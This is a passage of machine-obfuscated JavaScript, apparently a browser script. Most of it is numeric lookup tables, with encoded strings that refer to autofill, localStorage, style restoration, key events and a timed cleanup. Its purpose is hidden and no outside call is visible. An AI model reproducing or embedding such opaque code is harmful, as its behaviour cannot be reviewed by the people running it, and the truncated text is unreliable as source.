x2603a8:0x633,_0x100bcf:0x4f9,_0x2fe6dc:0xffe,_0x365534:0x991,_0xd8b388:0xc82,_0x7877f3:0x95f,_0x43356d:0x1219,_0x2ff796:0x96b,_0xfb6bd8:0xfce,_0x5c18d4:0xa65,_0x35494a:0x166,_0x5a8f18:0x5f0,_0x585bb9:0x6d3,_0x501656:0xfbc,_0x17a1ac:0x897,_0x197e97:0x5e8,_0x5aa40b:0x15ec,_0x38d23a:0x12b4,_0x35c235:0x94d,_0x2f4249:0xc13,_0x5904c7:0xb38,_0xa82714:0xb4a,_0x277eb6:0xaf5,_0x499bdb:0x54,_0x1ec6f9:0x50f,_0x10cc60:0x23c,_0x3b0f6a:0x9ef,_0xc174d9:0x200,_0x4c0850:0x3d9,_0x1e244d:0xf4,_0x46761b:0x60b,_0x150864:0x828,_0x227990:0xda1,_0xff359f:0x546,_0x48cee7:0xcf7,_0x1a37de:0x5b4,_0x53fc47:0x26b,_0x21ac19:0xd7d,_0x48b32e:0xd28,_0x5a5fa0:0x1e1,_0x18b6b9:0x2a0,_0x1643b9:0x44a,_0x3bb9d7:0xb43,_0x543942:0x622,_0xd57071:0xa31,_0xc88403:0xa3a,_0x1881e4:0x72c,_0x36e56c:0x669,_0x2fc831:0xab3,_0x160c8f:0x95c,_0x30e1f9:0x7ba,_0x4ba3d1:0xe81,_0x954ae9:0xbf9},_0xe2e604={_0x47a9de:0x6c,_0x123af5:0x16c,_0x4e1a3d:0x91},_0x412d91={_0x2f2c8a:0xcfb,_0x2903ff:0xe01,_0x33ff4d:0xaeb,_0x16f57c:0x126b,_0x170712:0x695,_0x12562f:0xad5,_0x223b64:0x927,_0x1a117f:0xb3c,_0x7b797:0x65b,_0x4347f5:0xc28,_0x388d6b:0x5f4,_0x46e373:0x5e4,_0x1c1248:0xb64,_0x5083c4:0x521,_0x37d437:0x157,_0x9a8fdf:0x3b,_0x3f58ac:0x172,_0x5baf11:0x508,_0x5c1132:0x1121,_0x123c24:0x793,_0x14403d:0x20f,_0x13981b:0x3fa,_0x5e95d3:0x3d8,_0x4492ac:0x93f,_0x3bae34:0x670,_0x4ab719:0x4bf,_0x40bede:0x711,_0x3ed05b:0x86e,_0x3e328a:0x607,_0x1776f6:0x64c,_0x8fcf58:0x663,_0x28a9e6:0xf2,_0x5b04a0:0x5a8,_0xce1c53:0x10bb,_0x871bbf:0x54e,_0x569337:0xe2,_0x354e11:0x1cf},_0x31cffd={_0x15077e:0x86d,_0x3845eb:0xbcd,_0x38d40c:0x118,_0x5ad309:0x19d,_0x57f16f:0x10c,_0x1dca7a:0x4fc,_0x26ff00:0x8a5,_0x455fa3:0x8b0,_0x2aaa7f:0x9be,_0x14db6f:0x994,_0x12300c:0x27d,_0x21ff6e:0xdc1,_0x3a5d06:0xf35,_0x14f3fa:0x377,_0x511b43:0x91,_0x5d8e6c:0x34d,_0x2bffb0:0x219,_0x57e7ed:0x17e,_0x45f077:0x95a,_0x4f14d1:0x708,_0x50b36c:0x32,_0x2fa404:0x1b7,_0x27824f:0x144,_0x3b38a4:0x70b,_0x2e14d9:0x9cf,_0x2ff3ee:0x6d7,_0xbc182a:0xc7a,_0x537a80:0xc79,_0x1c340d:0x4bc,_0x2dec8c:0x7ae,_0x86bf5d:0x78b,_0x769a8f:0xc26,_0x3b3dba:0x29e,_0x5da84b:0x5af,_0x24d268:0x47,_0x417fa5:0x9a1,_0xed8bcd:0x214,_0x3eb5e4:0x3d7,_0x4ddb37:0x3bb,_0x4ec263:0xdc,_0x51919e:0x1f8,_0x5e6837:0x55a,_0x24f1a6:0xc3,_0xb57e07:0x626,_0x191b65:0x421,_0x4e273a:0x4e0,_0xbce905:0xa2,_0x572e24:0x540,_0x106dda:0x2b9,_0x1cf1e5:0x5ac,_0xf5b520:0x3d1,_0x538426:0x3c6,_0x773ad1:0x11,_0x4ed42e:0xce,_0x4c7c85:0x459,_0x387d29:0x438,_0x833e08:0x2f4,_0x118095:0x61,_0x52eb4f:0x25b,_0x25046b:0x247,_0x16d349:0xb3f,_0x4dbaed:0x97e,_0x3786:0x120,_0x405316:0xb04,_0x3ea2a8:0x124,_0xe482c7:0x5c6,_0x54ecb4:0x7ce,_0x3df73b:0x30,_0x3d8c95:0x71d,_0x2a1e3f:0x7be,_0x51e2c2:0x546,_0x3c483b:0xc09,_0x4f3a2c:0x863,_0x52b483:0x3bd,_0x2b48fe:0x10e,_0x3d4e23:0x1b4,_0x175046:0x40e,_0x1f3646:0x14d,_0x3709b6:0x2f9,_0xfb6fba:0x50d,_0x586750:0x269,_0x5a924f:0x728,_0xc84cc4:0xb1,_0x56f943:0x361,_0x9f22ef:0xa9d,_0x3c614d:0x668,_0x1ba517:0x76e,_0x21a621:0x3f9,_0x3686e3:0x221,_0x3da756:0xb14,_0x4c8e10:0x4bd,_0x3b19f9:0x559,_0x1dd917:0x47f,_0x5f50ea:0x95,_0x4d022b:0x2c8,_0x34a950:0x55b,_0xe123cc:0x1ab,_0x5e03b2:0x70c,_0x5605dd:0xa6e,_0x24f10a:0xa3f,_0x43b1e6:0x2b0,_0x35dae3:0x17,_0xbcc2f8:0x4df,_0x122ab9:0xdfc,_0x51c441:0x29f,_0x1b27c7:0xad6,_0x386304:0x672,_0x59091f:0x579,_0xa16973:0x43d,_0xaf39b5:0xa08,_0x158b08:0x12b3,_0x19ab56:0xec5,_0x3ed7a3:0xd2d,_0x4bf4b2:0x3eb,_0x12b8b9:0x407,_0x56e7ff:0x78f,_0x372b7a:0x5f8,_0x1a72d8:0xb6,_0x17ddc1:0x41f,_0xf12902:0x5f2,_0x283f80:0x9a1,_0x10fc03:0x971,_0x324f22:0x416,_0x147ffe:0x2ca,_0x4ad13e:0x822,_0x37ba6f:0x9e4,_0x38bd8e:0xa40,_0x1dafd6:0x4e5,_0x33b747:0x9bd,_0xc661ec:0x48c,_0x417304:0x3c4,_0x25a261:0x23d,_0x5785d0:0x8,_0x265161:0x3a9,_0x1dd9bf:0x2f6,_0x5f5caa:0x61,_0x106465:0x4c4,_0x432eb7:0x3f2,_0x1a5e84:0x3e,_0x4a4fd8:0x9a3,_0x80bf82:0x8bc,_0x5f25c8:0x740},_0x3a49f7={_0x24d859:0xbb5,_0x1e6a7f:0x7cb,_0x78f65e:0xa5e,_0x22c820:0xadd},_0x53c615={_0x45d523:0x7b8},_0x56f2e1={_0x435be7:0x71c},_0x542cb4={_0x30d0c5:0x45},_0x4d7479={_0x12577d:0x1e5,_0x150e61:0x572,_0x2db3b1:0x3a1,_0x4b7f67:0x64b,_0x3de21a:0x1095,_0x424aef:0x423,_0x15b02f:0x8ad,_0x19a8a1:0xb2e,_0x3de85a:0xe0a,_0x3937fc:0x333,_0x3590d:0x357,_0x3420c7:0x37f,_0x1ddd65:0x540,_0x6854e5:0x8e0,_0x613187:0xecd,_0x34e9e2:0x1427,_0x30a660:0x7ea,_0x57a323:0x151,_0x57d1ae:0x1bc,_0x2c2b0c:0x3bc,_0x393477:0x942,_0x2df53b:0xb8f,_0x37f44e:0x800,_0x377321:0xeff,_0x3fd2e0:0x947,_0x3be349:0x575,_0x307d07:0x3a6,_0x146198:0x9df,_0x1f9da0:0x6b,_0x16b93a:0xb32,_0x2c6e1e:0xfd5,_0x25904e:0x728,_0x4c8527:0x675,_0x127ccc:0xd07,_0x14ebd8:0x991,_0xc4e165:0x531,_0x1d6029:0xb0b,_0x5a62d2:0x7cb,_0x205856:0xc92,_0x2c6b42:0xa2d,_0x1ad195:0x888,_0x469b3b:0x59d,_0x31c7f9:0x1a,_0x21ecc1:0xf4b,_0x951427:0x95d,_0x52eb73:0x598,_0x93426e:0x2ea,_0x310a3a:0x7e4,_0x5717b0:0x72c,_0x1f63bd:0xceb,_0x1352dd:0xa5b,_0x5072c7:0x97d,_0x54ecc0:0xbc5,_0x2c3273:0x910,_0x3fe405:0x7be,_0x3fb4ca:0x3ee,_0x1a2d63:0x3d9,_0x59b316:0x75,_0x303a62:0x5ae,_0x554be2:0x37,_0x5929bc:0x251,_0x3167c0:0x8ee,_0x975021:0x74b,_0x48ad51:0x7d0,_0x415966:0x35a,_0xb0f9ba:0x689,_0x44a4cf:0x706,_0x49d0f8:0x2a8,_0x3beaef:0x1301,_0x36488a:0xd46,_0x456c62:0x14bd,_0x1f8408:0xda4,_0x16d17d:0xf2d,_0x364f1e:0xfa3,_0x5c2167:0xa95,_0x3db5b4:0xf73,_0x44818a:0xc88,_0x494f79:0x3d6,_0xf8bbc1:0x5fd,_0x4f092e:0x17f,_0x320564:0x71,_0x3ea0b8:0x307,_0x877abf:0x3e3,_0x11f363:0x17b,_0x3301a3:0x10a4,_0x1fca87:0x50a,_0x1ab298:0xbdb,_0x559731:0x49e,_0x1fe254:0x14c,_0x48e714:0xc9f,_0xff2d7e:0xa50,_0x470052:0x6cb,_0x1b78f5:0x122,_0x2a4b1e:0xb4,_0xb1d175:0x537,_0x29dcb4:0x2a2,_0x50d5f4:0xbd1,_0x5a5a33:0x9df,_0x43e723:0x89e,_0x57ebaf:0xfca,_0x1bc408:0xbef,_0x247e68:0x390,_0x3b3dcf:0x1c8,_0xfef062:0x511,_0x2d1a72:0x972,_0x3d9061:0x5bf,_0x58746e:0x24f,_0x5ec69d:0x4e0,_0xfbc2c2:0x663,_0x730b31:0xada,_0x404b64:0xa85,_0x20b629:0x6a,_0x2281a8:0x2f5,_0x532ef0:0x451,_0x5c1c20:0x7e7,_0x5db166:0x11b,_0x5ece10:0x82a,_0x20eb5e:0x66f,_0x386c43:0x926,_0x2b8451:0x77d,_0x25351f:0xac9,_0x257e9d:0xc41,_0x28a903:0xe5b,_0x19a466:0x2d6,_0x168973:0xb20,_0x5430bf:0x609,_0x4fd987:0xba4,_0x347a4e:0x866,_0x1837e7:0x719,_0x7fe993:0x98c,_0x3b2e71:0x335,_0x23baea:0x785,_0x18adfb:0x128,_0x2fdcd1:0xa6d,_0x3220ab:0x538,_0x431440:0xb3e,_0x38796d:0x4f6,_0x4e4005:0x96f,_0x564107:0x416,_0x992255:0x7e2,_0x2cdcf8:0x2b7,_0x21a1e8:0x226,_0x13dd79:0x39e,_0x547999:0xc0a,_0x35cd6a:0xfc9,_0xf17864:0xdbf,_0x30c36d:0x923,_0x31fd57:0x89b,_0x311ce9:0x4b6,_0xf02bf6:0xc82,_0x17857d:0x3ea,_0x345dee:0x1eb,_0x24e1b6:0xa7e,_0x55df64:0xe90,_0x2f0d3e:0x121e,_0x543d99:0x661,_0xa77754:0x56f,_0x2cd8f0:0xe78,_0x194323:0x1e9,_0x371f50:0x2ac,_0x54edfc:0x4f9,_0x1382f1:0x129,_0x4eff6c:0xafa,_0x513ec7:0xc6c,_0x5ddc00:0x706,_0x3bfaed:0x9eb,_0x1b0522:0x103b,_0x2237f4:0xc0c,_0x16fa96:0x26d},_0x7bc7b9={_0x51c5de:0x16c,_0x28f678:0x108},_0x2c0968={_0x4244f8:0x5fa,_0x456ed4:0x123,_0x2d3688:0x107},_0x65d64e={_0x3678dc:0x2bf,_0x73a772:0x523,_0x25307e:0xcfe,_0x4e84b0:0x3b1,_0x1b78a5:0x1c4,_0x1a867e:0x23b,_0x3dfdb9:0xe,_0x34dcc4:0x18a,_0x355674:0x990,_0x37fb11:0x16e,_0x1a6b68:0x1ed,_0x19d15b:0x55d,_0x7d9f16:0x495,_0x1a381a:0x8e0,_0x321043:0x405,_0x57efdb:0x758,_0x21b89f:0xc4b,_0x27bb62:0x391,_0x47be59:0x3ce,_0x38d8bb:0x36d,_0x5f55cb:0x303,_0x4c3cd3:0x203,_0x4786e0:0x37f,_0x9a2b13:0x9b2,_0x512207:0xc3b,_0x51c841:0xb52,_0x4e99fa:0xa8c,_0x37cc38:0x988,_0x27ef65:0x6f8},_0x14f6e5={_0x4400fd:0x31a,_0x3d6f0b:0x9},_0x31d9e8={_0x37bb0d:0x52c,_0x14061e:0x83f,_0x2c3c23:0x7e2,_0x1b501b:0x6db,_0x6fa523:0x1064,_0x553bfb:0xd7b,_0x16c3f6:0xb04,_0x45ca04:0x7f1,_0x3d8a8a:0x12db,_0x544cad:0x1b4,_0x13f06f:0x37f,_0x4805f8:0x49d,_0x4934e4:0x917,_0x1d40d6:0x2fc,_0x1516ff:0x11e1,_0x70b2af:0xe6d,_0x9b0b4b:0xc95,_0x549b59:0xb95,_0x31458e:0xd21},_0x4878c3={_0x268ed2:0xa08,_0x171a9c:0xbf4},_0x3f6fce={_0x13fc17:0x910,_0x25b377:0xb0d,_0x3adbca:0xa5a},_0x3b09c6={_0x28ef91:0x1b8,_0x2201e9:0x14b,_0x306ed3:0x1ab},_0x32f776={_0x1a3f43:0x286,_0x39dc6e:0x6e7,_0x51265d:0xa25,_0x1d34b9:0x725,_0x2b1b0f:0x50e,_0xf1c17:0x725,_0x5537ce:0xa69,_0x3297c6:0x28b,_0x4e1627:0xd15,_0x4da570:0xcb,_0x37da2f:0xaa9,_0x4f12d7:0xfa7,_0x2113ce:0xe0a,_0x52c377:0x3a,_0x1efd9c:0x45a,_0x21ea9f:0x62,_0x55e7c3:0x190,_0x292f97:0xb6b,_0x3c1507:0x9cc,_0x36f283:0xea3,_0x220b83:0xa7e,_0x1dca42:0x5f2,_0x5baaf3:0x33d,_0x4ecd0e:0x5bd,_0x58fdb3:0x6c,_0x3a71dd:0x186,_0x34622c:0x830,_0x2ca6dd:0xc52,_0x45a4fa:0x9cc,_0x28bce3:0xc5f,_0x1dc653:0x854,_0x2a4ba6:0x5a8,_0x35591a:0xb97,_0x16ebec:0x555,_0x26e166:0x7b1,_0x182eaf:0xb3a,_0x20dfb4:0xddd,_0x54b3d4:0xc20,_0x47d615:0x83a,_0x3c1206:0xba1,_0x25c83b:0x423,_0x495905:0xfcd,_0x3587c7:0x594,_0x5e1e23:0x1250,_0x44627b:0xe0a,_0x4cb2dc:0xef9,_0x163fa3:0x5b1,_0x36a36f:0x86e,_0x73117e:0xd35,_0x33f7f2:0xab2,_0x422693:0x555,_0x354216:0x750,_0x3452cf:0xaf7,_0x3fe4af:0xc91,_0x9f7d2:0x628,_0x4b2547:0x161,_0x248c59:0x40e,_0x3877e2:0xcda,_0x4aa3ac:0x4d1,_0x412085:0x142},_0x57a952={_0xb463d2:0x16f,_0x1235ab:0x225},_0x2c2bd6={_0x4e5d21:0x123},_0x3d0d40={_0xe2ea89:0x985,_0x3fcecc:0x18d,_0xf3ed6:0x2cf,_0x35b9f4:0x2ed,_0x4c51cb:0x4c7,_0x8744b4:0x2e0,_0x5bc27d:0xccc,_0xf5f09c:0x77d,_0x31babc:0x904,_0x3b7616:0x6c7,_0x583ea9:0x539,_0x216219:0x5f5,_0x16c01b:0x3cd,_0x20918c:0x5ad,_0x433461:0xb31,_0x37131b:0x15a1,_0x569454:0x1084,_0x58ff40:0x430,_0xab7d7d:0x15d,_0x31bd0e:0x3c7,_0x14296c:0x9a5,_0x387dba:0x38e,_0x44cdd5:0x73c,_0x1c415d:0x68d,_0x3b86eb:0x1396,_0x2c8eb9:0xc11,_0x283260:0xc75,_0x4f5df6:0x628,_0x3b90bd:0x82e,_0x2ced86:0xc6e,_0x197806:0x547,_0x79863d:0x2dd,_0x256e32:0x923,_0x99265c:0xd8a,_0xcf3004:0x971,_0x326a80:0x3ac,_0x46e9c6:0xb8,_0x38269a:0x3ae,_0x531d93:0xb82,_0x5a6a59:0x95f,_0x11d0cc:0x12bf,_0x294d81:0x879,_0x28595b:0xe5c,_0x116a1f:0xe46,_0x21b215:0x163,_0x2e1877:0x30f,_0x498836:0x214,_0x589773:0x17d,_0x321f6d:0x6b9,_0x10c157:0x328,_0x59257d:0x1ad,_0x55d731:0x48f,_0x26be83:0x12e,_0x24f36c:0x4d5,_0x4d6b3c:0xad,_0x2c79fa:0x366,_0x3516c9:0x80d,_0x2297a9:0xcae,_0x2e77cf:0x59a,_0x485826:0x2b,_0x4090b4:0xfc,_0x16132f:0x6fd,_0x48e0dd:0xe1,_0x46a81f:0xb3,_0x40809b:0xff7,_0x226735:0xbe0,_0x5d6407:0xabf,_0x40980a:0xb63,_0x339eb8:0x692,_0x5728a0:0x787,_0x2c1cdd:0x7ef,_0x27da23:0x26,_0x377b64:0x9de,_0xa553b4:0xc3a,_0x50c38d:0x186,_0x2bdf2c:0xb28,_0x1d824a:0xdc8,_0x526c47:0x46d,_0x103bc5:0x5a4,_0x44a925:0x85e,_0x22a6e1:0x84c,_0x919783:0xbd2,_0x4e834c:0x4d5,_0x20a5db:0xce,_0x50c11c:0x173,_0x102be3:0x230,_0x314f9d:0xd,_0x597146:0x5c1,_0x50183b:0x73a,_0xa6870f:0x619,_0x150605:0x5bc,_0x4bf2b6:0x422,_0x4b902e:0xad,_0x4c0292:0x327,_0x3e359f:0x594,_0x151014:0xb75,_0x5e1d78:0xf71,_0x17d43d:0x9a4},_0x2b865a={_0x52c61c:0xaf0,_0x2e706b:0x50b,_0x2dfb6b:0x529,_0x33a1dc:0xf2,_0xe02c48:0x250},_0x135088={_0x13bab6:0x470,_0x1f1881:0x5f8,_0x5d65a9:0x356,_0x158ae7:0x1067,_0x48294a:0xb0b,_0x1cb443:0x42c,_0x77e6d5:0xd14,_0x444674:0x2b1,_0xaed8dd:0x821,_0x1bcd68:0x3ee,_0xa60649:0x858,_0x345425:0x8ac,_0x5b4cda:0x958,_0x5ad3ee:0x34b},_0x2da9f1={_0x14f3bf:0xed},_0x2dbddf={_0x144ff7:0x12b},_0x235026={_0x3a8f15:0xc8b,_0x120867:0x1001,_0x56fa28:0x5d7,_0x4e8ed2:0x5f9,_0x4bafe2:0x8db,_0x24cdca:0xc00,_0x3542e5:0x2c0,_0x5341a1:0x4f0,_0x4341:0x6bf,_0x8aba79:0xbcd,_0x197d8e:0xae0,_0x44826a:0x467,_0xc0820e:0x4f7,_0xb72e25:0x5df,_0x294e2b:0x6bf,_0x85f0ef:0xbcd,_0x3c2beb:0xf2c,_0x2b2c78:0x6a4,_0x233881:0x489,_0x39db53:0x371,_0x1c8852:0x8e8,_0x2215d6:0x6a7,_0x10bc62:0xdf4,_0x564650:0x56c,_0x16e63f:0xa93,_0x3f2acc:0x1223,_0x3725db:0xf50,_0x38d396:0x416},_0x383c74={_0x2d1fc6:0x9,_0xc44b67:0x7e4,_0x2bd99b:0x33d,_0xe648:0x2f4,_0x241595:0x3bb,_0x57b23b:0x35d,_0xebf01f:0x2bc,_0x1fa0e8:0x302,_0x48b2b9:0x13f,_0xa15e70:0x1d5,_0x55c318:0x55b,_0x496d2f:0x351,_0x19c45d:0x74,_0x5c6b50:0xa6f,_0xeb50f2:0x44b,_0x2c6d7c:0xacc,_0x58cadf:0x584,_0x20360e:0x695,_0x669b71:0x669,_0x114541:0xa62,_0x581f6a:0x95e,_0x3b670f:0x776,_0x4c5d9d:0xbdf,_0x1762d1:0x113,_0xe0f5fb:0x159,_0x12a8c8:0x283,_0xce1c6c:0xbd,_0x1e5892:0x8eb,_0x14b55a:0x4b,_0x40cd42:0x2e4,_0x839231:0x27b,_0x58049f:0xdd1,_0x3b6977:0x1f2,_0x1e59cf:0x22d,_0x424a6c:0x9e1,_0x1578a3:0xdfc,_0x2bb3cc:0xf60,_0x440d86:0x2a3,_0x4e1518:0x869,_0x3bb8c7:0x4d2,_0x22a122:0x19a,_0x29b6a:0x888,_0x1f9771:0xdc0,_0x58c535:0x52b,_0x161f10:0x761,_0x57940c:0x3ee,_0x57dbf1:0x8f,_0x26abce:0x89f,_0x4b522f:0x519,_0x168c85:0xd55,_0xc5c627:0x6e0,_0x14fbad:0x598,_0xdf56b4:0x725,_0x39ab99:0x5bd,_0x1d22c7:0xc0d},_0x4f18dc={_0x446777:0xc3,_0xb99c40:0x16e},_0x581faf={_0x549fd3:0xc1,_0x161567:0x17d},_0x1001d0={_0x411d99:0x129d},_0x24e409={_0x50da49:0xcd4,_0x15e424:0xed2},_0x2aecd4={_0xee91d:0x720,_0x1beb5e:0x887,_0x5c2e40:0x484,_0x26cd7b:0x847,_0x2d218e:0x118c,_0x43ba33:0xe97,_0x1e7859:0xc3f,_0x27abbb:0x83d},_0x1aa95a={_0xf8a69b:0xce},_0x123bd0={_0x266258:0xd9};function _0x43f984(_0x472014,_0x368d93,_0x394a7b,_0x34df34){return _0x5f49(_0x368d93- -0x301,_0x472014)}const _0x50c6e4={'lgkSY':'(((.+)+)+)'+'+$','HiSeN':function(_0x482a97,_0x3ccd1d){return _0x482a97===_0x3ccd1d},'dKUEz':_0x43f984(0x551,-_0x5cc492._0xc68ef9,-0x496,-_0x5cc492._0x533cae),'zvwgR':function(_0x241dff,_0x26a0c7){return _0x241dff!==_0x26a0c7},'Beuzu':_0x43f984(_0x5cc492._0x2d92ba,_0x5cc492._0x164fa0,-0x305,0x50a),'xKLSF':function(_0x2559af){return _0x2559af()},'XccUm':_0x361eb8(_0x5cc492._0x3f836f,0x9b9,0xc52,_0x5cc492._0x54488e)+_0x43f984(_0x5cc492._0x40ec73,_0x5cc492._0x696dda,_0x5cc492._0x4493ff,_0x5cc492._0x42fd40)+_0x43f984(-_0x5cc492._0x1e7166,-_0x5cc492._0x3b82b2,-0x636,0x395),'yeoOt':function(_0x313ee4,_0x4ef88f){return _0x313ee4!==_0x4ef88f},'ixSUu':_0x43f984(-0x1c9,-0x189,_0x5cc492._0x19ea9a,0x2bb),'yjJQH':function(_0x356bca,_0x2f429e){return _0x356bca(_0x2f429e)},'BERYN':function(_0x2d6de1,_0x4bc5d3){return _0x2d6de1+_0x4bc5d3},'kDzEE':_0x43f984(-_0x5cc492._0x2c8e30,-0x17e,-0x2e8,0x45e)+_0x361eb8(_0x5cc492._0x113e0a,_0x5cc492._0x4166cd,_0x5cc492._0x507963,0x7a1),'tpqhI':'{}.constru'+_0x361eb8(0x75e,_0x5cc492._0x24d296,_0x5cc492._0x446b24,_0x5cc492._0x3fa08c)+_0x43f984(-_0x5cc492._0x2c8e30,0x73,-_0x5cc492._0x236a5b,0x540)+'\x20)','fjUWs':'log','eeZKf':_0x361eb8(0xa68,_0x5cc492._0x34b028,0xbf9,_0x5cc492._0x53a89d),'LRHAz':_0x43f984(-_0x5cc492._0x3504f4,0x3bd,_0x5cc492._0x3babc1,_0x5cc492._0x27afe1),'saYFB':_0x43f984(0x412,0x545,0x920,0x327),'MtADz':_0x43f984(0x4bf,_0x5cc492._0x1d7a54,0x84d,-0x2f2),'fAMjg':_0x361eb8(0xa6b,_0x5cc492._0x13179c,_0x5cc492._0x6aa4d1,_0x5cc492._0x3304c7),'hjoth':function(_0x243700,_0x54aef9){return _0x243700<_0x54aef9},'WyPAB':function(_0x104b88,_0xd2e12b){return _0x104b88===_0xd2e12b},'qzQKb':_0x43f984(-_0x5cc492._0xbb8082,-_0x5cc492._0x3c3c8c,-_0x5cc492._0x52a310,-0x3b5),'mRbtw':_0x43f984(0xa4,_0x5cc492._0x325d01,0x580,0xbc3),'LGLuB':_0x43f984(_0x5cc492._0x375aa0,0x67a,_0x5cc492._0x29b741,0x907),'IHnEu':_0x361eb8(0x813,_0x5cc492._0x5625e4,0x7b0,0x6e8),'GdWQq':'data-gw-re'+_0x361eb8(0x7b9,_0x5cc492._0x439dbc,0x971,0xa60)+'ple','RDvjN':_0x43f984(0x878,_0x5cc492._0x416dcb,0x819,0x3a9)+'Restored\x20s'+_0x43f984(0x3d,0x2ce,-0x21f,-_0x5cc492._0x29f80a)+_0x361eb8(_0x5cc492._0x5c1b20,-_0x5cc492._0x140c8a,0x3bd,_0x5cc492._0x4fd77e)+':','apYEm':'<style','UWTah':_0x43f984(0x5ab,0x9f0,_0x5cc492._0x127c61,_0x5cc492._0x1ff8c3),'UDwHN':function(_0x4048a6,_0x5a507e){return _0x4048a6+_0x5a507e},'GpUfY':'style([^>]'+_0x361eb8(-_0x5cc492._0x18a59b,-_0x5cc492._0x52a3ab,0xf6,_0x5cc492._0x3b1b46)+'*?)<','cJDco':'\x5c/style>','GksUE':function(_0x2dd4ff,_0x5478aa){return _0x2dd4ff!==_0x5478aa},'IwDGQ':_0x43f984(-_0x5cc492._0x2a1479,0xae,-_0x5cc492._0x4151b2,0x418),'Duqyy':function(_0x1bfbe6){return _0x1bfbe6()},'GmRYJ':function(_0x124bec,_0x2cd1eb,_0x4da7e4){return _0x124bec(_0x2cd1eb,_0x4da7e4)},'UvYTy':_0x43f984(-_0x5cc492._0x1ab938,0x1d2,-0x258,_0x5cc492._0x47738a),'XycTj':_0x43f984(_0x5cc492._0x5530a6,_0x5cc492._0x2c2580,_0x5cc492._0x212d35,0x784),'IPzuB':function(_0x2eb069,_0x21053c){return _0x2eb069!==_0x21053c},'bmXHu':_0x43f984(-_0x5cc492._0xc949bc,-0x1e,0x20e,-_0x5cc492._0x4efa6e),'nIjBR':function(_0x3f5a77,_0x120577){return _0x3f5a77!==_0x120577},'opgdo':_0x43f984(-_0x5cc492._0x3c2f3a,0x2ea,0x8ad,_0x5cc492._0x1022a5),'cULxi':'4|2|3|1|6|'+_0x361eb8(0xc92,_0x5cc492._0x1ea6f9,0x9ee,_0x5cc492._0x1cb3d0),'Vylat':'[CLEANUP]\x20'+_0x43f984(_0x5cc492._0x884d8b,_0x5cc492._0x30dd18,-0x9e,0x90f)+_0x43f984(0x6df,_0x5cc492._0x800fc2,0x874,_0x5cc492._0x4daebc)+_0x361eb8(_0x5cc492._0x58c5a3,_0x5cc492._0x1b053f,_0x5cc492._0x342e47,0x683),'yGTlh':_0x361eb8(_0x5cc492._0x26bbad,0x2dd,_0x5cc492._0x4f7d0e,0xd9a)+_0x361eb8(0x8dc,_0x5cc492._0x31273e,_0x5cc492._0x3bb7d7,_0x5cc492._0xb120d5),'sBaSb':function(_0x167793,_0x850995){return _0x167793!==_0x850995},'OMeaA':_0x43f984(_0x5cc492._0x183e3f,_0x5cc492._0x1b1412,0x4db,0x148),'wjzBh':_0x361eb8(_0x5cc492._0x39968e,_0x5cc492._0x29ba0e,0x47f,_0x5cc492._0x30c6a8),'bdwqi':function(_0x2ed697,_0xc6231b){return _0x2ed697(_0xc6231b)},'duMBQ':function(_0x3bee5e,_0x4509a1){return _0x3bee5e>_0x4509a1},'WOjZT':function(_0x970cda,_0x1cce19){return _0x970cda!==_0x1cce19},'pgsMr':_0x361eb8(0xa3d,_0x5cc492._0x432879,0xad9,0xa93),'bGabc':_0x361eb8(_0x5cc492._0x48bb05,_0x5cc492._0x2528a2,_0x5cc492._0x435364,0xfe8)+_0x43f984(0x873,0x48f,0x306,_0x5cc492._0x9eefc1)+_0x361eb8(_0x5cc492._0x567e83,0x63b,_0x5cc492._0x1aef47,0x78d)+_0x361eb8(0x9bc,_0x5cc492._0x37b166,_0x5cc492._0xff08c3,0xca)+'fter\x2030\x20se'+_0x361eb8(_0x5cc492._0x344378,_0x5cc492._0x4cb81a,_0x5cc492._0x19b7e3,0xb8),'qCVtl':'ouNfv','dgHur':_0x361eb8(_0x5cc492._0x816a80,_0x5cc492._0x510bc0,0xa9f,_0x5cc492._0x57dcbe),'KCwah':function(_0x24aad1,_0x37a261,_0x214ba2){return _0x24aad1(_0x37a261,_0x214ba2)},'dZVQt':_0x361eb8(_0x5cc492._0x22b15e,_0x5cc492._0x3f6aa2,0x679,_0x5cc492._0x292a65)+'neAPI','jIBQr':_0x361eb8(0x919,0x830,_0x5cc492._0x1c4221,_0x5cc492._0xc8e6d4)+_0x43f984(0xb03,_0x5cc492._0x3bb5fa,0xe77,_0x5cc492._0x2ac53b),'AFtqU':function(_0x51bff6){return _0x51bff6()},'eWqrq':function(_0x4abc37,_0x2f6325,_0x3bdee9){return _0x4abc37(_0x2f6325,_0x3bdee9)},'VqcbH':_0x361eb8(_0x5cc492._0x2b5bf9,0x68d,_0x5cc492._0x8455fc,_0x5cc492._0x3a4711),'hkMCf':_0x43f984(-_0x5cc492._0x4b882b,-0x16a,0x19d,_0x5cc492._0x6ef24d),'EHYrZ':_0x43f984(_0x5cc492._0xeb363d,0xc5,_0x5cc492._0x512782,-0x280)+_0x43f984(_0x5cc492._0x449167,0x363,-0x321,0x910)+_0x43f984(_0x5cc492._0x4f0809,0x335,-0x80,0x5f4)+_0x43f984(0x2e2,_0x5cc492._0x4f3c3c,_0x5cc492._0x5606ec,-_0x5cc492._0xc768ca)+'ring','GtQhh':_0x361eb8(_0x5cc492._0x158a23,_0x5cc492._0xe35dd2,_0x5cc492._0x57dcbe,_0x5cc492._0x40381c),'XjBlx':_0x43f984(0xfdc,_0x5cc492._0x3376a1,0x661,0x10b2)+_0x361eb8(_0x5cc492._0x46ac2f,_0x5cc492._0x56e5f5,0x83e,_0x5cc492._0x205f4a)+'ener\x20added'+'\x20for:','fRgdv':_0x43f984(0x806,0x41a,_0x5cc492._0x14c4eb,_0x5cc492._0x2da7e0)+_0x43f984(0x713,_0x5cc492._0x520fef,0x110c,_0x5cc492._0x136dc4)+'up\x20autofil'+_0x361eb8(_0x5cc492._0x56e5f5,0x985,_0x5cc492._0x4beb2c,_0x5cc492._0x56005d),'OHkhO':'Backspace','WKfNu':'Delete','GNPdc':_0x43f984(_0x5cc492._0x2a36af,_0x5cc492._0x56853e,_0x5cc492._0x5b8081,_0x5cc492._0x20f711),'VIUyH':_0x361eb8(_0x5cc492._0x38e78e,_0x5cc492._0x2d99c8,0xb1e,_0x5cc492._0x1123bd),'knwIc':_0x43f984(_0x5cc492._0x3db51f,_0x5cc492._0x297293,_0x5cc492._0x1f2a1a,0xb30),'VKtqo':_0x361eb8(0x8c2,_0x5cc492._0x2eb469,_0x5cc492._0x369577,0x6bc),'UzqGI':'[AUTOFILL\x20'+_0x361eb8(0x7da,_0x5cc492._0x1c986e,_0x5cc492._0x3e9841,0x1031)+'alStorage:','Liiad':_0x361eb8(_0x5cc492._0x1ce32f,_0x5cc492._0x17a27f,0